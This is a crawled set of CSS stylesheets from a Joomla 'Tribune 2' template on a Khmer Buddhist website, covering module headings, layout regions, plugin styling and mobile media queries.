.mic > h3{background-image:url(../Images/ic-tab.png) !important;}
.movie > h3{background-image:url(../Images/ic-tab.png) !important;}
.paperclip > h3{background-image:url(../Images/ic-tab.png) !important;}
.phone > h3{background-image:url(../Images/ic-tab.png) !important;}
.phones > h3{background-image:url(../Images/ic-tab.png) !important;}
.picto > h3{background-image:url(../Images/ic-tab.png) !important;}
.radar > h3{background-image:url(../Images/ic-tab.png) !important;}
.srch > h3{background-image:url(../Images/ic-tab.png) !important;}
.speech > h3{background-image:url(../Images/ic-tab.png) !important;}
.stylus > h3{background-image:url(../Images/ic-tab.png) !important;}
.tag > h3{background-image:url(../Images/ic-tab.png) !important;}
.userz > h3{background-image:url(../Images/ic-tab.png) !important;}
.world > h3{background-image:url(../Images/ic-tab.png) !important;}
.sports > h3{background-image:url(../Images/ic-tab.png) !important;}
/* ----------------------------------------------*/
/* D 05 - Underline ()
/* ----------------------------------------------*/
.underline h3{padding:0 0 15px 0;border-top:none!important;}
/* ----------------------------------------------*/
/* D 06 - QTag ()
/* ----------------------------------------------*/
.module.qtag{padding:0;position:relative;}
.module.qtag > h3{margin-top:-14px;margin-right:0;margin-bottom:0;margin-left:0;text-align:center;times,serif;border:none!important;padding:0!important;background-position:0 -4px!important;}
.module.qtag > h3 span.first_word{padding:0 8px;}
.module.qtag .modulecontent{padding:20px 30px;}
.module.qtag .qtagbox:after {-webkit-transform: skew(2deg) rotate(2deg);-moz-transform: skew(2deg) rotate(2deg);right: 4px;z-index: -1;}
.module.qtag .qtagbox:before {-webkit-transform: skew(-2deg) rotate(-2deg);-moz-transform: skew(-2deg) rotate(-2deg);left: 4px;z-index: -2;}
.quoteoftheday {margin-bottom:16px;}
.quoteoftheday p {font: italic 1em Georgia,Times New Roman,times,serif;line-height:150%;}
.quoteoftheday span {font: italic 1em Georgia,Times New Roman,times,serif; float:right;}
/* ----------------------------------------------*/
/* D 07 - BTag ()
/* ----------------------------------------------*/
.module.btag{padding:0;position:relative;}
.module.btag > h3{margin-top:-14px;margin-right:0;margin-bottom:0;margin-left:0;text-align:center;times,serif;border:none!important;padding:0!important;background-position:0 -4px!important;}
.module.btag > h3 span.first_word{padding:0 8px;}
.module.btag .modulecontent{}
/* ----------------------------------------------*/
/* D 08 - NoInnerPad
/* ----------------------------------------------*/
.module.noinnerpad .modulecontent{padding:0!important;}
/* ----------------------------------------------*/
/* D 09 - TitleRight
/* ----------------------------------------------*/
.title_right h3{text-align:right!important;}
/* ----------------------------------------------*/
/* D 10 - Img Frame | Border Wrap
/* ----------------------------------------------*/
.borderwrap h3{border-top:none!important;border-bottom:none!important;text-align:right;margin:-37px 0 0 0!important;padding:12px 0 0 0!important;}
.imgframe h3{border-top:none!important;border-bottom:none!important;text-align:right;margin:-34px 0 0 0!important;padding:12px 0 0 0!important;}
.imgframe h3 span.first_word,.borderwrap h3 span.first_word{font-family:Arial, Helvetica, sans-serif!important;font-size:10px!important;text-transform:uppercase!important;padding:0;}
/* ----------------------------------------------*/
/* D 11 - MobileLeft
/* ----------------------------------------------*/
.moleft h3 {display:none;}
.moleft h3{padding: 6px 12px!important;border:none!important;float:left;line-height:0px!important;margin: 0px !important;font-size:12px!important;text-transform:uppercase!important;background:#444444;}
.moleft h3 span.first_word {font-family: Arial, Helvetica, sans-serif!important;font-size:16px!important;text-transform:uppercase!important;color:#fff!important;}
.module.title-on.moleft {margin:0px!important;padding:0px!important;min-width:159px;}
.moleft h3.moduletitle {margin:0px!important;}

/* ----------------------------------------------*/
/* D 12 - MobileLeft2
/* ----------------------------------------------*/
.moleft2 h3 {display:none;}
.moleft2 h3{padding: 6px 12px!important;border:none!important;float:left;line-height:0px!important;margin: 0px !important;font-size:12px!important;text-transform:uppercase!important;background:#444444;}
.moleft2 h3 span.first_word {font-family: Arial, Helvetica, sans-serif!important;font-size:16px!important;text-transform:uppercase!important;color:#fff!important;}
.module.title-on.moleft2 {margin:0px!important;padding:0px!important;min-width:159px;}
.moleft2 h3.moduletitle {margin:0px!important;}

/* ----------------------------------------------*/
/* E 00 - JXTC  Walls(Newspro/ K2 Walls)
/* ----------------------------------------------*/
h3.newsitemtitlemed,h3.newsitemtitlemed2{font-size:16px!important;margin:16px 0 0 0!important;}
a.searchit,a.rssit,a.morecat{height:20px;width:18px;display:block;text-indent:-9999px;float:left;margin-right:4px;}
/* ----------------------------------------------*/
/* E 01 - Powertabs(Media)
/* ----------------------------------------------*/
.powertabs .ptabsbar{font-size:20px;padding:20px 0px 18px 20px!important;}
.powertabs .ptabsbar h3{padding-left:60px!important;background-size:36px 36px!important;background-repeat:no-repeat!important;background-position: 0 50%!important;background-image:url(../images/camera.png) !important;}
.ptabsmtitle {display:inline-block;margin-right: 54px;border:none!important;}
.ptabsmtabs {display:inline-block;margin-right: 18px;line-height:24px;font-size: 16px;text-transform: uppercase;}
.ptitleactive, .ptitleoff {padding: 8px 10px 18px 10px;text-align:center;}
.ptabsntabs {display:inline-block;margin-right: 12px;}
.ptabsntabsend {display:inline-block;}
.ptabsnactive, .ptabsnoff{padding:12px;text-align:center;}
.powertabs .slideshow {width:100%!important;}
/* ----------------------------------------------*/
/* E 02 - JXTC Slide Panel
/* ----------------------------------------------*/
.trigger_img,.trigger{position:relative;}
.trigger_img{margin:-1px 5px 0 0;}
.trigger{font-size:12px;text-transform:uppercase;margin-right:10px; cursor:hand!important;}
.splogin {margin:4px 4px 0 0;color:#9a9a9a;}
/* ----------------------------------------------*/
/* E 03 - ReadingList Custom HTML
/* ----------------------------------------------*/
.chfavorite {margin:4px 4px 0 0;color:#9a9a9a;}
/* ----------------------------------------------*/
/* E 04 Acymailing
/* ----------------------------------------------*/
.acysubbuttons{text-align:left!important;margin-top:12px;}
.btn-sub i {margin-top:-2px;}
.btn-sub{display: inline-block;border-radius: 2px 2px 2px 2px;margin-top: 10px;padding: 16px 30px!important;}
div.acymailing_module .acysubbuttons .btn-sub input{margin:0!important;padding:0!important; background:#660066;}
.subscribewrap {max-width:75%;}
.acymailing_form .btn-primary {padding: 6px 12px!important;}
a.acymailing_togglemodule{background:#000;padding:10px 0;}
input#user_name_formAcymailing1.inputbox,input#user_email_formAcymailing1.inputbox {padding: 12px;}
input.button.subbutton.btn.btn-primary {padding: 18px 12px;color:#fff;background:#3D3D3D;font-weight:200;}

/* ----------------------------------------------*/
/* F 00 - Kommento
/* ----------------------------------------------*/
#section-kmt {padding:20px;width:95%;}
.kmt-readon span.aligned-left {margin-right:10px;}
.kmt-readon span.kmt-readmore {background:none!important;font-weight:100!important;font-size:0.85em;display:inline-block;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.kmt-readmore a {padding-right:10px;}
.kmt-readon span.kmt-comment,.kmt-readon span.kmt-hits  {background:none!important;font-weight:100!important;font-size:0.85em;display:inline-block;text-transform:uppercase;}
.kmt-comment a {padding-right:10px;}
.kmt-readon span {padding:0;}
#section-kmt #kmt-fame {padding:30px;}
#section-kmt .avatar {margin-right:20px;}
#section-kmt .kmt-list > li > div {padding:30px 0!important}
#section-kmt .input.button {margin-left:6px!important;}
#section-kmt .kmt-btn-submit,#section-kmt .input.button  {padding:9px 28px!important;font-weight:100!important;font-family:Arial, Helvetica, sans-serif;font-size:12px!important;display:inline-block;text-transform:uppercase;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
div.kmt-content p {line-height:133%;margin:0 0 35px 20px!important;position:relative;padding:30px!important;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
div.kmt-content p:after {content:"";position:absolute;bottom:-30px;left:50px;border-width:0 20px 30px 0px;border-style:solid;display:block;width:0;}
#section-kmt .kmt-control-user {padding-left:20px;}
#section-kmt .kmt-form-length > b {padding:7px 14px 7px 36px!important;}
#section-kmt .kmt-option{float:none!important;}
#section-kmt .float-li > li, #section-kmt .float-span > span{float:right!important;}
#section-kmt ul.kmt-form-author{ margin:0 0 15px 0;}
#section-kmt h3.kmt-title {font-size:18px;padding-top:12px;padding-bottom:12px;line-height:100%;height:24px;}
input#register-location{height:43px!important;margin-bottom:0px;}
div.xtc-readon{margin:10px 0 0 0;}
div.catItemReadMore {float: left;}
div.catItemCommentsLink {float: right;}
div.catItemHitsCenter{text-align:center;}
div.catItemHitsCenter span.rounded_i i{margin:4px 0 0 0;}
/* ----------------------------------------------*/
/* F 01 - K2 
/* ----------------------------------------------*/
.row-fluid [class*="span"]{min-height:auto!important;}
.rmore1.k2commentbtn{margin-top:0!important;}
.rmore1.k2commentbtn input{margin:0!important;padding:0!important;font-size:18px!important;}
.catItemImage{position:relative;display:block;}
.aboutwrap {padding:24px; margin-bottom:6%; background:#fff; border:1px solid #ededed;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; }
.aboutwrap:hover {-moz-box-shadow: -1px 1px 16px #e9e9e9;-webkit-box-shadow: -1px 1px 16px #e9e9e9;box-shadow: -1px 1px 16px #e9e9e9;}
.aboutmainwrap .lastrow > div > div{margin-bottom:0;}
.aboutwrap img {margin-bottom:24px;}
.aboutwrap h2 {padding:0;}
.aboutwrap p {margin-top:20px;}
.aboutwrap a.rmore1 {display:block!important;}
/* ----------------------------------------------*/
/* F 02 - JOMSOCIAL
/* ----------------------------------------------*/
#community-wrap .app-box {background:transparent!important;border:0px!important;border-radius:0px!important;box-shadow:0px!important;}
#community-wrap .app-box > h3, #community-wrap .app-box .app-widget-header > h3 {padding:16px 0!important;font-size: 24px!important;}
.navbar.js-toolbar .navbar-inner,#community-wrap .js-focus,#community-wrap .community-status .status-creator,#community-wrap .cSubmenu {border-radius:0px!important;background-image:none!important;}
.navbar.js-toolbar .navbar-inner,#community-wrap .cGuest  {margin-top:-16px;}
#community-wrap .cGuest .login-area,#community-wrap .cGuest .hero-area  {border-radius:0px!important;}
#community-wrap .cGuest h1 {font-size:5vw!important;display:inline-block!important;padding: 0 auto!important;}
#community-wrap .login-area input#submit.btn.btn-block.btn-primary {padding: 10px 6px;}
#latest-videos-container .js-col6.bottom-gap{width:23%!important;margin-right:2px!important;}
#community-wrap h3 {font-size:6vw!important;}
#community-wrap .btn-primary.active,#community-wrap .btn-warning.active,#community-wrap .btn-danger.active,#community-wrap .btn-success.active,#community-wrap .btn-info.active,#community-wrap .btn-inverse.active {color:#fff!important;}
#community-wrap .btn-primary:hover,#community-wrap .btn-primary:focus,#community-wrap .btn-primary:active,#community-wrap .btn-primary.active,#community-wrap .btn-primary.disabled,#community-wrap .btn-primary[disabled]{color:#fff!important;background:#333!important;}
/* ----------------------------------------------*/
/* F 03 - KUNENA
/* ----------------------------------------------*/
#Kunena #ktop {margin-top:-22px!important;background:#333!important;}
.kprofileboxcnt {padding: 16px!important;margin-top:-26px!important;}
#Kunena a.close {display:none!important;}
#Kunena .kheader h2, #Kunena .kheader h2 a {font-size: 28px!important;padding-top:12px;}
div.ktitle-desc {color:#333;}
#Kunena div.kblock {background:transparent;}
.kheader {margin-top:12px;}
#ktab {background:#333!important;padding:6px 0px 2px 0px!important;text-align:center;text-transform:uppercase;font-size:10px;}
.ktoggler {background:#ccc!important;}
/* ----------------------------------------------*/
/* F 04 - JVOTE SYSTEM
/* ----------------------------------------------*/
#jvotesystem table.list > tbody > tr > td, .jvotesystem table.list > tbody > tr > th, .jvotesystem table.list > thead > tr > th {padding: 16px 0px;}
#jvotesystem h1 {margin-bottom:12px;}
.jvs-default .answerbox div.text {border:0px;background:transparent;font-size:22px;}
.jvs-default .answervote div.count {border-color:#ccc;background:transparent;}
a.votingbutton.vote {background:transparent;}
/* ----------------------------------------------*/
/* F 005 ACYMAILING
/* ----------------------------------------------*/
#acyuserinfo,#acyusersubscription {background:#fff;padding:12px!important;}

/* ----------------------------------------------*/
/* G 00 IMAGE GALLERY PLUGIN
/* ----------------------------------------------*/
.imagegalleryplg img {border:1px solid #ccc!important;padding:5px!important;margin:3px!important;-moz-box-shadow:0px 0px 0px 0px #fff!important;-webkit-box-shadow:0px 0px 0px 0px #fff!important;box-shadow:0px 0px 0px 0px #fff!important;}
/*  Simple Image Gallery Pro fix */
#lbOverlay {z-index: 999998!important;}
#lbCenter, #lbBottomContainer {z-index: 999999!important;}
#sbox-content {background:#fff;}
#sbox-window {z-index: 99999999999!important;}
#fancybox-wrap {z-index: 99999999999!important;}

/* ----------------------------------------------*/
/* T 01 MOBILE
/* ----------------------------------------------*/
.mobilebtn{display:none;}
.mobilebtn {background: #444444 url(../images/menu-icon.png) no-repeat  50% 50%;padding: 9px 12px;cursor:pointer;position:relative;width:18px;height:18px;float:left;margin:0px;overflow:hidden;}
.mobilebtn select {background:none!important;border:none!important;font-size:16px;height:30px;width:15px;}
.mmobile {text-align:center;padding: 0px 24px;}
body.mobile{padding:0px;width:100%;}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css3.css
body_size: 13319
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/
/* ----------------------------------------------*/
/* B 00 BODY
/* ----------------------------------------------*/
BODY {overflow-x:hidden;}

/* ----------------------------------------------*/
/* G 00 - Column Classes Responsive
/* ----------------------------------------------*/
.gridfirst{margin-left:0!important;clear:left;}
.gridlast{clear:right;}
/* ----------------------------------------------*/
/* G 01 - Basic Structure 
/* ----------------------------------------------*/
.row-fluid [class*="span"] {min-height:0!important;}
.xtc-bodygutter{padding:0 10%;}
.xtc-wrapper {max-width:1300px;}
.xtc-wrapperpad {
    max-width: 100%;
    margin: 0 auto;
}
#region2pad{
    box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    background: #fff;
}
/* ----Header---------------------------*/
#headerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#headerwrap .xtc-wrapper {padding: 0px;
    max-width:100%;margin:0 auto;
}
#header.row-fluid{width:auto;}
#headerwrap{ position:relative;}
/* ----Sticky Header ----------------------*/
body.sticky{margin-top:210px;}
body.nosticky #headerwrap{z-index: 9999;}
body.sticky #headerwrap {position:fixed;top: 0;width: 97.1%;z-index: 9999999;/*-webkit-transform: translate3d(0, 0, 0);*/}
body.sticky #region1wrap {}
/* ----Menu ----------------------*/
#menu .menu ul .xmenu{line-height:11px!important;}
#menuwrap.xtc-wrapper{max-width:1300px;}
/* ----Region1---------------------------*/
#region1wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region1wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px; margin:0 auto; }
#region1.row-fluid{width:auto;}
/* ----Region2---------------------------*/
#region2wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region2wrap .xtc-wrapper {max-width:98%;padding-top:30px;padding-bottom:10px;padding-left:0px;padding-right:0px;margin:0 auto; }
#region2.row-fluid{width:auto;}
/* ----Region3---------------------------*/
#region3wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region3wrap .xtc-wrapper {max-width:1300px;padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region3.row-fluid{width:auto;}
/* ----Region4---------------------------*/
#region4wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region4wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region4.row-fluid{width:auto;}
/* ----Region5---------------------------*/
#region5wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region5wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding:0;margin:0 auto;}
#region5.row-fluid{width:auto;}
/* ----Region6---------------------------*/

#region6wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region6wrap .xtc-wrapper {max-width:80%;padding-top:45px;padding-bottom:45px;padding-left:0px;padding-right:0px;padding:45;margin:0 auto;}
#region6.row-fluid{width:auto;}
/* ----Region7---------------------------*/
#region7wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region7wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding:0;margin:0 auto;}
#region7.row-fluid{width:auto;}
/* ----Region8---------------------------*/
#region8wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region8wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region8.row-fluid{width:auto;}
/* ----Region9---------------------------*/
#region9wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region9wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region9.row-fluid{width:auto;}
#region9 .row-fluid .span3 {margin-bottom:30px!important;}
/* ----Footer---------------------------*/
#footerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#footerwrap .xtc-wrapper {max-width:1300px;padding-top:15px;padding-bottom:15px;padding-left:px;padding-right:px;margin:0 auto;}
#footerpad.row-fluid{width:auto;}
/* ----Region Padding---------------------------*/
.xtc-spacer {margin-bottom:3.727865px;}
.xtc-gutter {padding:0px;}
.xtc-gutter2 {padding:45px 0px 50px;}
.xtc-gutter3 {padding:0 0px;}
.r1spacer_top{padding:20px 0 0 0;}
.r2spacer_top{padding:20px 0 0 0;}
.r3spacer_top{padding:0px 0 0 0;}
.r4spacer_top{padding:20px 0 0 0;}
.r5spacer_top{padding:20px 0 0 0;}
.r6spacer_top{padding:20px 0 0 0;}
.r7spacer_top{padding:20px 0 0 0;}
.r8spacer_top{padding:20px 0 0 0;}
/* ----Module Padding---------------------------*/
.firstarea .module, #left .firstarea .module, .firstarea #right .module,#region4_banner{margin-top:0px!important;}
.center > div:first-child{padding-top:0;}
#right,#left {padding-top: 8px;}
#left, #left1, #left2, #left4, #left5, #left6, #left7, #left8, #left9 {padding-right:30px;}
#right, #right1, #right2, #right4, #right5, #right6, #right7, #right8, #right9 {padding-left:15px;}
/* Content Pages*/
.row-fluid > .xtc-leading > div:first-child,.row-fluid > .xtc-leading > div:first-child+div,.row-fluid > .xtc-leading >div:first-child+div+div{margin-bottom:30px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{margin-bottom:12px;}
.xtc-intro.row-fluid > div > div{margin-bottom:30px;display:block;}
.blog-featured > .xtc-leading > div > div,.blog-featured > .row-fluid > .row-fluid > div{margin-bottom:30px;}
.article_infos {margin:20px 0;font-size:12px;}
.article_infos .btn-group.pull-right{margin:-5px 0 0 0;}
/* ----------------------------------------------*/
/* G 02 - Header,logo,menu,top
/* ----------------------------------------------*/
#headerglobal{width:100%;padding:0;position:fixed;top:0;}
#header{position:relative;}
#logo
{
    height:100px;
 }
 #bannernotify
 {
      
     height:100px;
}
 #bannernotify img
 {
     width:380px; 
     height:95px;
     margin-top:2.5px;
}
.logomobilewrap img {margin:4% 0 0; display: none!important;}
#messagewrap{padding:10px 0;}
#menuright {width:100%;}
/* ----------------------------------------------*/
/* G 03 - Menu
/* ----------------------------------------------*/
#menu {padding: 12px 0;}
#menutopwrap{float:left;}
#menuwrap{float:left;}
#menu > ul.menu{float:left;}
#menu2 > ul {display:block!important;margin:0 auto!important;max-width:1300px!important;}
#menu2 > ul > li { display:inline-block; padding:0!important; }
#menu ul.menu > li:first-child > a,#menu ul.menu > li:first-child > a:hover,#menu ul.menu > li.current:first-child > a{}
#menu ul.menu > li > a{}
#menu ul.menu li.parent > ul{}
.suckerfish ul.menu > li > ul,.dualfish ul.menu > li > ul,.dropline ul.menu > li > ul {top:48px;}
#menuright1,#menuright2,#menuright3,#menuright1 .module,#menuright2 .module,#menuright3 .module {float:right;padding:0px!important;margin:10px 6px 0 0;}
#menu > div:first-child{padding:16px 0 0 0;}
.xtcmobilemenu{float:left;}
a.mrightlogin {text-align:center;display:block;}
a.mrightlogin i {display:block; margin:0 auto;}
a.mrightlogin span {display:block;}
/* Side Menu */
ul.sidemenu{}
ul.sidemenu li{line-height:280%;padding:0;border-top:1px solid #ccc;}
ul.sidemenu li:first-child{border-top:none;}
ul.menu.iconside li img {width:33px; height:33px;}
/* Dual Menu */
.dualcol{clear:both;overflow:hidden;}
.dualcol li {float:left;width:50%;padding:0;text-align:left!important;font-size:0.9em;line-height:220%;}
/* Icon Side Menu */
.xtc-iconsidemob{display:none;}

/* Bottommenu */
ul.bottommenu li{background: url(../images/menus/h-dots.png) repeat-x 0 100%;line-height:40px;}


/* ----------------------------------------------*/
/* G 04 - Content
/* ----------------------------------------------*/
body.frontpage #component{padding:30px 0 20px;}
body.frontpage #region3wrap .xtc-wrapper {padding-bottom:0!important;}
/* ----------------------------------------------*/
/* G 05 - Footer
/* ----------------------------------------------*/
#footerwrap .module{margin:0;font-size:10px;text-align:center;}
/* ----------------------------------------------*/
/* G 06 - Module
/* ----------------------------------------------*/
.module{margin:25px 0 0 0;}
.nomargin .moduletitle {margin:0!important;}
.module .nowrap {background:none !important;}
.module .nopad,.modulecontent .nopad {padding:0!important;}

/* ----------------------------------------------*/
/* S 00 - Module Overrides,overrides for default suffix within specific areas of the regions
/* ----------------------------------------------*/
#topbanner .module:first-child,#top .module:first-child,#inset .module:first-child,#showcasegrid .module:first-child,#left .module:first-child,#right .module:first-child,#left1 .module:first-child,#right1 .module:first-child,#left2 .module:first-child,#right2 .module:first-child,#left3 .module:first-child,#right3 .module:first-child,#left4 .module:first-child,#right4 .module:first-child,#left5 .module:first-child,#right5 .module:first-child,#left6 .module:first-child,#right6 .module:first-child,#left7 .module:first-child,#right7 .module:first-child,#left8 .module:first-child,#right8 .module:first-child,#newsflash .module:first-child,
#banner1 .module:first-child,#breadsearch .module:first-child,#banner .module:first-child,
.singlearea .module,.firstarea .module,#region1 .module:first-child{margin:0;}
#breadcrumbs .module{margin-top:0;}
.morewrap td.firstcol > div{text-align:right;}
.morewrap td.centercol > div{text-align:left;}
.area_map table{table-layout:fixed;}
@media (max-width: 900px) {
#user2 ,#user3 ,#user4 ,#user5 ,#user6 ,#user8 ,#user9 ,#user10 ,#user11 ,#user12 ,#user14 ,#user15 ,#user16 ,#user17 ,#user18 ,#user20 ,#user21 ,#user22 ,#user23 ,#user24 ,#user26 ,#user27 ,#user28 ,#user29 ,#user30 ,#user31 ,#user32 ,#user33 ,#user34 ,#user35 ,#user36 ,user38 ,#user39 ,#user40 ,#user41 ,#user42  {margin-top:12px;}
}

/* ----------------------------------------------*/
/* T 01 MOBILE
/* ----------------------------------------------*/
body.mobile #headerwrap{}
body.mobile .sticky{margin-top:130px;}
body.mobile .mobilepad{padding:0px}
body.mobile .tribunemobile > div:first-child{padding:0;}
body.mobile #mobilewrap{float:right;width:80%;}
body.mobile .module{margin:0;}
body.mobile h3.moduletitle,body.mobile .modulecontent{border-right:none;}
body.mobile #footerwrap {min-width:100%;}
body.mobile span.itemImage img{max-width:100%;width:auto!important;}
body.mobile #mobilewrap .lg > div:first-child,body.mobile #mobilewrap .lg > div:first-child + div{float:none!important;width:100%!important;}
body.mobile #mobilewrap .lg a{line-height:16px!important;}
#xtc-mobilesitewrap #menu{float:none;}
.xtc-iconsidemob select[multiple], .xtc-iconsidemob select[size]{width:100%;}
#component.mobilecomponent.clearfix {padding: 0 12px!important;}
@media
only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){
html,  body{width:100%;overflow-x:hidden;}}

@media(max-width: 0px ){
	#region1 {display:none!important;}
}
@media(max-width: 0px ){
	#region2 {display:none!important;}
}
@media(max-width: 0px ){
	#region3 {display:none!important;}
}
@media(max-width: 786px ){
	#region4 {display:none!important;}
}
@media(max-width: 0px ){
	#region5 {display:none!important;}
}
@media(max-width: 0px ){
	#region6 {display:none!important;}
}
@media(max-width: 0px ){
	#region7 {display:none!important;}
}
@media(max-width: 0px ){
	#region8 {display:none!important;}
}
@media(max-width: 620px ){
	#region9 {display:none!important;}
}
@media(max-width: 900px ){#menu .xtcdefaultmenu  {display:none;}
#menu {border-bottom: 1px solid #ccc !important;}
#menu .mobilebtn{display:block!important;padding-left:16px;}
.moleft h3 {display:block!important;}
}
@media(max-width: 900px ){#menu2,#menu2 .xtcdefaultmenu,#menu2 > ul,#menu2 > ul > li {display:none;}
#menu2 .mobilebtn{display:block!important;padding-left:16px;}
#menuright1 .mobilebtn{display:block!important;padding-left:16px;}
SELECT.menu.suckerfish.xtcmobilemenu,SELECT.menu.dualfish.xtcmobilemenu {display:block!important;}
.moleft h3 {display:block!important;}
.moleft2 h3 {display:block!important;}}
@media(max-width: 900px ){.mobileshow {display:block!important;}}
@media(max-width: 900px ){.mobilehide {display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}}


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css4.css
body_size: 20625
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/

/* ----------------------------------------------*/
/* B 00 - Body
/* ----------------------------------------------*/
body{background:#fff url('../images/noise_bg.png') repeat;color:#777777;}
@media(max-width:900px){
	body {background:#fff url('../images/noise_bg.png') repeat;}
}
/* ----------------------------------------------*/
/* B 01 - Heading,links and titles
/* ----------------------------------------------*/
.contentheading {color:#316494;}
.componentheading,.componentheadingnowrap,.pagetitle,span.subheading-category {color:#6B6B6B;}
a,input.button {color:#777777;}
a:hover {color:#316494;}
a:active {color:#777777;}
h1 {color:#316494;}
h2 {color:#333333;}
h3 {color:#333333;}
h4 {color:#333333;}
h5 {color:#333333;}
h6 {color:#333333;}
/* ----------------------------------------------*/
/* B 02 - Titles
/* ----------------------------------------------*/
h1.pagetitle span {}
.pagetitle, .pagetitle a {color:#6B6B6B;}
.pagetitle span{}
.title {color:#316494;}
.title a {color:#316494;}
.title a:hover {color:#777777;}
h4.title{color:#333333;}
/* ----------------------------------------------*/
/* B 03 - Basecolor styles, used in JXTC Walls and 3rd party components
/* ----------------------------------------------*/
.basecolor_1 {color:#316494;}
.basecolor_2 {color:#18191f;}
.basecolor_3 {color:#282a34;}
.basecolor_4 {color:#444;}
.basecolor_5 {color:#fff;}
.basecolor_6 {color:#000;}
.basecolor_7 {color:#316494;}
.basecolor_8 {color:#316494;}
/* ----------------------------------------------*/
/* L 00 - Header,logo,menu,inset,message,breadcrumb
/* ----------------------------------------------*/
#headerwrap {
    background:#EC8702 url('../images/noise_bg.png') repeat;
    box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
}
@media (max-width: 767px) {
#headerwrap.xtc-bodygutter.sticky {border-right:2px solid #fff;} 
}
#header{background:transparent ; margin: 30px 0;}
/*
#logo a{background:url(../images/logo-bg.png) no-repeat 0 0;width:200px;}
*/
@media (max-width: 420px) {
#logo a{background:url(../images/logo-sm.png) no-repeat 0 0;height: 41px;width:166px!important;margin:8px 0px 9px 12px!important;}
}
#search input{-moz-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); -webkit-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075);}
/* ----------------------------------------------*/
/* L 01 - Region 1
/* ----------------------------------------------*/
#region1wrap{background:transparent ;}
#region1wrap h1.pagetitle span {background-color:transparent}
#region1{background:transparent ;}
/* ----------------------------------------------*/
/* L 02 - Region 2
/* ----------------------------------------------*/
#region2wrap{background:#fbc9ca url('../images/noise_bg.png') repeat }
#region2wrap h1.pagetitle span {background-color:transparent}
#region2{background:transparent ;}
/* ----------------------------------------------*/
/* L 03 - Region 3
/* ----------------------------------------------*/
#region3wrap{background:transparent ;}
#region3wrap h1.pagetitle span {background-color:transparent}
#region3{ background:transparent ;}
/* ----------------------------------------------*/
/* L 04 - Region 4
/* ----------------------------------------------*/
#region4wrap{background:transparent ;}
#region4wrap h1.pagetitle span {background-color:transparent}
#region4{background:transparent ;}
/* ----------------------------------------------*/
/* L 05 - Region 5
/* ----------------------------------------------*/
#region5wrap{background:transparent ;}
#region5wrap h1.pagetitle span {background-color:transparent}
#region5{background:transparent ;}
/* ----------------------------------------------*/
/* L 06 - Region 6
/* ----------------------------------------------*/
#region6wrap{background:transparent ; }
#region6wrap h1.pagetitle span {background-color:transparent}
#region6{background:transparent ; }
/* ----------------------------------------------*/
/* L 07 - Region 7
/* ----------------------------------------------*/
#region7wrap{background:transparent ;}
#region7wrap h1.pagetitle span {background-color:transparent}
#region7{background:transparent ;}
/* ----------------------------------------------*/
/* L 08 - Region 8
/* ----------------------------------------------*/
#region8wrap{background:transparent ;}
#region8wrap h1.pagetitle span {background-color:transparent}
#region8{background:transparent ;}
/* ----------------------------------------------*/
/* L 09 - Region 9
/* ----------------------------------------------*/
#region9wrap{background:transparent ;background-attachment:fixed;}
#region9wrap h1.pagetitle span {background-color:transparent}
#region9{background:transparent ;}
#region9 input.inputbox{background:#333!important;border:1px solid #333!important;}
/* ----------------------------------------------*/
/* L 07 - Footerwrap
/* ----------------------------------------------*/
#footerwrap{background:#EC8702 url('../images/noise_bg.png') repeat;color:#fff;}
